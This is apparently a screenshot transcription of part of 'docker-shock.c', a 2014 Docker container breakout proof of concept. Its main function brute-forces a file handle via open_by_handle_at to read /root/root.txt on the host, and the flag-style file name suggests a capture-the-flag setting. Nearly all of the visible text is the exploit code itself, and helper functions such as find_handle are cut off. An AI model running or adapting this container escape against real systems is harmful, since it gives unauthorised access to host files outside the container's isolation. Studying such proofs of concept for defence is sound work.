 talkative > C docker-shock.c
149 char buf[0x1000];
150 int fd1, fd2;
151 struct my_file_handle h;
152 struct my_file_handle root_h = {
153 .handle_bytes = 8,
154 .handle_type = 1,
155 .f_handle = {0x02, 0, 0, 0, 0, 0, 0, 0}
156 };
157
158 fprintf(stderr, "[***] docker VMM-container breakout Po(C) 2014 [***]\n"
159 "[***] The tea from the 90's kicks your sekurity again. [***]\n"
160 "[***] If you have pending sec consulting, I'll happily [***]\n"
161 "[***] forward to my friends who drink secury-tea too! [***]\n\n<enter>\n");
162
163 read(0, buf, 1);
164
165 // get a FS reference from something mounted in from outside
166 if ((fd1 = open("/etc/hostname", O_RDONLY)) < 0)
167 die("[-] open");
168
169 if (find_handle(fd1, "/root/root.txt", &root_h, &h) <= 0)
170 die("[-] Cannot find valid handle!");
171
172 fprintf(stderr, "[!] Got a final handle!\n");
173 dump_handle(&h);
174
175 if ((fd2 = open_by_handle_at(fd1, (struct file_handle *)&h, O_RDONLY)) < 0)
176 die("[-] open_by_handle");
177
178 memset(buf, 0, sizeof(buf));
179 if (read(fd2, buf, sizeof(buf) - 1) < 0)
180 die("[-] read");
181
182 fprintf(stderr, "[!] Win! /root/root.txt output follows:\n%s\n", buf);
183
184 close(fd2); close(fd1);
185
186 return 0;
187 }
188